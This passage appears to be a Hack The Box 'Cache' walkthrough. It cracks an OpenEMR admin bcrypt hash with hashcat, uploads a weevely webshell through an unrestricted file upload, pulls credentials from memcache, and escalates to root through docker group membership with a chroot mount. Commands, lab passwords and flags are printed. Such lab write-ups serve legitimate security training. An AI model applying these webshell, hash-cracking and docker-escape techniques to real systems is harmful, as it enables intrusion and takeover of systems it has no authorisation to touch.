

we can use hashcat to crack the hash for the admin account.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Cache]
└─$ hashcat -a 0 -m 3200 '$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.' /usr/share/wordlists/rockyou.txt
we get the password as xxxxxx
now we can login to the openemr administration portal.

now we use unrestricted file upload vulnerability to upload a weevely shell to the server.
First we generate a weevely shell
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Cache]
└─$ weevely generate superman codacker.php
Generated 'codacker.php' with password 'superman' of 680 byte size.

and then we can go to Administration->Files

select our webshell and click on save. Our webshell will be uploaded to /sites/default/images
We can connect to weevely webshell to get rce.

Privesc to ash
we can now try to login as the user ash for which we found the password previously.

and get user.txt
ash@cache:~$ ls
ls
Desktop Documents Downloads Music Pictures Public user.txt
ash@cache:~$ cat user.txt
cat user.txt
a483b88a7e453b06e8bc5c45691645f1
ash@cache:~$
Privesc to root
Listing open ports we find that memcache server is listening on the port 11211 only on localhost

connecting to memcache using nc we can get username and password for luffy as luffy:0n3_p1ec3

now we can login as the user luffy.

we can see that we are the part of docker group and hence we can privesc to root. What we can do is run a image with / mounted as /fake and then we can chroot to /fake and get root access to the host os.
luffy@cache:~$ docker run -it --rm -v /:/fake ubuntu bash -c 'chroot /fake; bash'
now we can get the root hash.
# pwd; cat root.txt
pwd; ip a; cat root.txt
/root
d5ab319e706b6157b19ab35f9bd6ef2e
#